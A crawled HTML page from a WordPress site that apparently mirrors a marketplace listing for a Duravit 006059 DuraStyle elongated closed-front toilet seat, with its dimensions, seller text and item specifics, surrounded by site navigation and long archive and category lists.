

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toiletseatplastic.com/2021/05/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white/
body_size: 15106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White | Toilet Seat Plastic</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://toiletseatplastic.com/xmlrpc.php">
<!--[if lt IE 9]><script type="text/javascript" src="https://toiletseatplastic.com/wp-content/themes/default/js/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Toilet Seat Plastic &raquo; Feed" href="https://toiletseatplastic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toilet Seat Plastic &raquo; Comments Feed" href="https://toiletseatplastic.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///toiletseatplastic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tungsten-style-css'  href='https:///toiletseatplastic.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='crimson-ie-only-css'  href='https:///toiletseatplastic.com/wp-content/themes/default/css/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///toiletseatplastic.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toiletseatplastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toiletseatplastic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Coway Bidetmega 200 Smart Electronic Bidet Seat with Innovative i-WAVE' href='https://toiletseatplastic.com/2021/05/coway-bidetmega-200-smart-electronic-bidet-seat-with-innovative-i-wave/' />
<link rel='next' title='Bio Bidet Slim Three Electric Self-Cleaning Toilet Seat withWarm Water, Round' href='https://toiletseatplastic.com/2021/05/bio-bidet-slim-three-electric-self-cleaning-toilet-seat-withwarm-water-round/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://toiletseatplastic.com/2021/05/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white/' />
<link rel='shortlink' href='https://toiletseatplastic.com/?p=1698' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/hoqutorip.js"></script>
<script type="text/javascript" src="/rifirixy.js"></script>
</head>

<body class="single single-post postid-1698 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<h1 class="site-title"><a href="https://toiletseatplastic.com/" rel="home">Toilet Seat Plastic</a></h1>
				<h2 class="site-description"></h2>
					</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div class="menu"><ul><li ><a href="https://toiletseatplastic.com/">Home</a></li><li class="page_item page-item-6"><a href="https://toiletseatplastic.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://toiletseatplastic.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://toiletseatplastic.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1698" class="post-1698 post type-post status-publish format-standard has-post-thumbnail hentry category-duravit tag-closed-front tag-durastyle tag-duravit tag-elongated tag-seat tag-toilet tag-white clearfix">
	<header class="entry-header">
		<h1 class="entry-title">Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://toiletseatplastic.com/2021/05/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white/" rel="bookmark"><time class="entry-date published" datetime="2021-05-03T23:01:18+00:00">May 3, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://toiletseatplastic.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		  <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_01_ix.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/> 
<br/>	
<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_02_qu.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>  	<br/>	
 	<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_03_noyg.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/> 

<br/>  		<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_04_dm.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>
	<br/>
  <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_05_cy.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>   	<br/>	<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_06_nof.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>  
<br/> 	<br/> <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/fumewone.gif" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/> <br/>	 Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat with Soft Close. Elongated seat with lid. Coordinates with products from the DuraStyle line seamlessly. The soft-close lid forces a gentle descent, ensuring the lid will not slam shut. Secure mounting assembly while keeping installation fast and easy. All hardware required for installation is included. Designed to complement the following Duravit toilets: 215701, 253709, 215609, 216001, 254209. Height: 1-3/4 (top to bottom). Depth (Projection): 19-1/4 (back of the hinges to the front most part of the seat). Width: 14-3/4 (left edge to the right edge of the inner opening of the seat). Inside Length: 12-13/16 (back to the front of the inner opening of the seat). Inside Width: 5-1/2 (left edge to the right edge of the inner opening of the seat). Distance Required Between Installation Holes: 5-1/2. OUR PROMISE TO YOU. At Build, we promise to provide the best selection we can, most competitive pricing, and unmatched customer service. Our store has quality home improvement products from trusted manufacturers like Moen, American Standard, Delta, Kraus, Kichler, Progress Lighting, Schlage, Kwikset, Baldwin, Broan, NuTone, Air King, and Rev-A-Shelf. With over 200,000 home improvement products for you to choose from, we have just what you need to get your project done. We promise to make it our priority to get you your items as fast as we can. View more great items. Bemis 955C Round Commercial Plastic Open Front Toilet Seat &#8211; White. Bemis 7850TDG White Elongated Plastic Toilet Seat With Duraguard &#038; Sta-Tite. American Standard 5350.110 Cadet 3 Elongated Slow Close Toilet &#8211; Off White. Duravit 006489 1930 Series Elongated Closed-Front Toilet Seat &#8211; White. This listing is currently undergoing maintenance, we apologize for any inconvenience caused. The item &#8220;Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White&#8221; is in sale since Sunday, March 14, 2021. This item is in the category &#8220;Home &#038; Garden\Bath\Toilets &#038; Bidets\Toilet Seats&#8221;. The seller is &#8220;buildinc&#8221; and is located in Waterloo, Iowa. This item can be shipped to United States.
  <ul>

<li>Type: Accessory</li>
<li>Brand: Duravit</li>
<li>Material: Plastic</li>
<li>Features: Duravit 006059 DuraStyle Elongated Closed-Front</li>
<li>Color: White</li>
<li>Country/Region of Manufacture: Germany</li>
<li>Model: 006059</li>
<li>Compatible Brand: Duravit</li>
<li>Item Width: 14.75</li>
<li>Item Height: 1.75</li>
<li>Item Length: 19.25</li>
<li>California Prop 65 Warning: No</li>
<li>Compatible Model: Certain Duravit DuraStyle models.</li>
<li>MPN: 0060590000</li>
<li>Collection: DuraStyle</li>
 </ul>
	  
  
<br/> <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/fumewone.gif" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/> <br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://toiletseatplastic.com/2021/05/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white/" data-a2a-title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoiletseatplastic.com%2F2021%2F05%2Fduravit-006059-durastyle-elongated-closed-front-toilet-seat-white%2F&amp;linkname=Duravit%20006059%20DuraStyle%20Elongated%20Closed-Front%20Toilet%20Seat%20White" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoiletseatplastic.com%2F2021%2F05%2Fduravit-006059-durastyle-elongated-closed-front-toilet-seat-white%2F&amp;linkname=Duravit%20006059%20DuraStyle%20Elongated%20Closed-Front%20Toilet%20Seat%20White" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftoiletseatplastic.com%2F2021%2F05%2Fduravit-006059-durastyle-elongated-closed-front-toilet-seat-white%2F&amp;linkname=Duravit%20006059%20DuraStyle%20Elongated%20Closed-Front%20Toilet%20Seat%20White" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://toiletseatplastic.com/2021/05/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<i class="fa fa-folder-open"></i> <a href="https://toiletseatplastic.com/category/duravit/" rel="category tag">duravit</a> <i class="fa fa-tags"></i> <a href="https://toiletseatplastic.com/tag/closed-front/" rel="tag">closed-front</a>, <a href="https://toiletseatplastic.com/tag/durastyle/" rel="tag">durastyle</a>, <a href="https://toiletseatplastic.com/tag/duravit/" rel="tag">duravit</a>, <a href="https://toiletseatplastic.com/tag/elongated/" rel="tag">elongated</a>, <a href="https://toiletseatplastic.com/tag/seat/" rel="tag">seat</a>, <a href="https://toiletseatplastic.com/tag/toilet/" rel="tag">toilet</a>, <a href="https://toiletseatplastic.com/tag/white/" rel="tag">white</a> <i class="fa fa-link"></i> <a href="https://toiletseatplastic.com/2021/05/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white/" rel="bookmark">Permalink</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links clearfix">

			<a href="https://toiletseatplastic.com/2021/05/coway-bidetmega-200-smart-electronic-bidet-seat-with-innovative-i-wave/" rel="prev"><span class="meta-nav"><i class="fa fa-arrow-circle-left"></i></span> Coway Bidetmega 200 Smart Electronic Bidet Seat with Innovative i-WAVE</a>			<a href="https://toiletseatplastic.com/2021/05/bio-bidet-slim-three-electric-self-cleaning-toilet-seat-withwarm-water-round/" rel="next">Bio Bidet Slim Three Electric Self-Cleaning Toilet Seat withWarm Water, Round <span class="meta-nav"><i class="fa fa-arrow-circle-right"></i></span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://toiletseatplastic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/round-bidet-toilet-seat-plastic-white-non-electric-dual-nozzle-easy-install/">Round Bidet Toilet Seat Plastic White Non-Electric Dual Nozzle Easy Install</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/eljer-church-toilet-seat-124-02000-79-round-closed-front-glacier-blue-304-nos/">Eljer Church Toilet Seat 124-02000-79 Round Closed Front Glacier Blue 304 NOS</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/swiss-madison-sm-sts21-cascade-smart-toilet-seat-bidet-white/">Swiss Madison SM-STS21 Cascade Smart Toilet Seat Bidet White</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/smart-bidet-toilet-seat-with-remote-control-heated-seat-warm-air-dryer/">Smart Bidet Toilet Seat with Remote Control Heated Seat Warm Air Dryer</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/heated-bidet-toilet-seat-with-remote-control-self-cleaning-nozzles-adjustable/">Heated Bidet Toilet Seat with Remote Control Self-Cleaning Nozzles Adjustable</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://toiletseatplastic.com/2026/01/'>January 2026</a></li>
	<li><a href='https://toiletseatplastic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/11/'>November 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/10/'>October 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/09/'>September 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/08/'>August 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/07/'>July 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/05/'>May 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/04/'>April 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/03/'>March 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/02/'>February 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/11/'>November 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/10/'>October 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/05/'>May 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/04/'>April 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2023/12/'>December 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/10/'>October 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/09/'>September 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/08/'>August 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/07/'>July 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/06/'>June 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/05/'>May 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/04/'>April 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/03/'>March 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/02/'>February 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/01/'>January 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2021/12/'>December 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/11/'>November 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/10/'>October 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/09/'>September 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/08/'>August 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/07/'>July 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/06/'>June 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/05/'>May 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/04/'>April 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/03/'>March 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/02/'>February 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/01/'>January 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2020/12/'>December 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/11/'>November 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/10/'>October 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/09/'>September 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/08/'>August 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/07/'>July 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/06/'>June 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/05/'>May 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/04/'>April 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/03/'>March 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-1821"><a href="https://toiletseatplastic.com/category/1000cpt/" >1000cpt</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://toiletseatplastic.com/category/1014072-47/" >1014072-47</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://toiletseatplastic.com/category/10349-0/" >10349-0</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://toiletseatplastic.com/category/10new/" >10new</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://toiletseatplastic.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://toiletseatplastic.com/category/1200e4/" >1200e4</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://toiletseatplastic.com/category/1200slowt/" >1200slowt</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://toiletseatplastic.com/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://toiletseatplastic.com/category/18751-0/" >18751-0</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://toiletseatplastic.com/category/1880slow/" >1880slow</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://toiletseatplastic.com/category/200slowt/" >200slowt</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://toiletseatplastic.com/category/25875-0/" >25875-0</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://toiletseatplastic.com/category/4737-96/" >4737-96</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://toiletseatplastic.com/category/500mm/" >500mm</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://toiletseatplastic.com/category/5020b15g/" >5020b15g</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://toiletseatplastic.com/category/5024b65g/" >5024b65g</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://toiletseatplastic.com/category/700s/" >700s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://toiletseatplastic.com/category/790tdgsl/" >790tdgsl</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://toiletseatplastic.com/category/7ye85320arm/" >7ye85320arm</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://toiletseatplastic.com/category/8100sl/" >8100sl</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://toiletseatplastic.com/category/98804-0/" >98804-0</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://toiletseatplastic.com/category/ac110v/" >ac110v</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://toiletseatplastic.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://toiletseatplastic.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://toiletseatplastic.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://toiletseatplastic.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://toiletseatplastic.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://toiletseatplastic.com/category/affinity/" >affinity</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://toiletseatplastic.com/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://toiletseatplastic.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://toiletseatplastic.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://toiletseatplastic.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://toiletseatplastic.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://toiletseatplastic.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://toiletseatplastic.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://toiletseatplastic.com/category/amberflo/" >amberflo</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://toiletseatplastic.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://toiletseatplastic.com/category/aqualona/" >aqualona</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://toiletseatplastic.com/category/aquaplumb/" >aquaplumb</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://toiletseatplastic.com/category/argos/" >argos</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://toiletseatplastic.com/category/armitage/" >armitage</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://toiletseatplastic.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://toiletseatplastic.com/category/assurance/" >assurance</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://toiletseatplastic.com/category/at200/" >at200</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://toiletseatplastic.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://toiletseatplastic.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://toiletseatplastic.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://toiletseatplastic.com/category/avocado/" >avocado</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://toiletseatplastic.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://toiletseatplastic.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://toiletseatplastic.com/category/axent/" >axent</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://toiletseatplastic.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://toiletseatplastic.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://toiletseatplastic.com/category/barumi/" >barumi</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://toiletseatplastic.com/category/bathkity/" >bathkity</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://toiletseatplastic.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://toiletseatplastic.com/category/bathrooms/" >bathrooms</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://toiletseatplastic.com/category/bedc/" >bedc</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://toiletseatplastic.com/category/bedside/" >bedside</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://toiletseatplastic.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://toiletseatplastic.com/category/befen/" >befen</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://toiletseatplastic.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://toiletseatplastic.com/category/beige/" >beige</a>
</li>
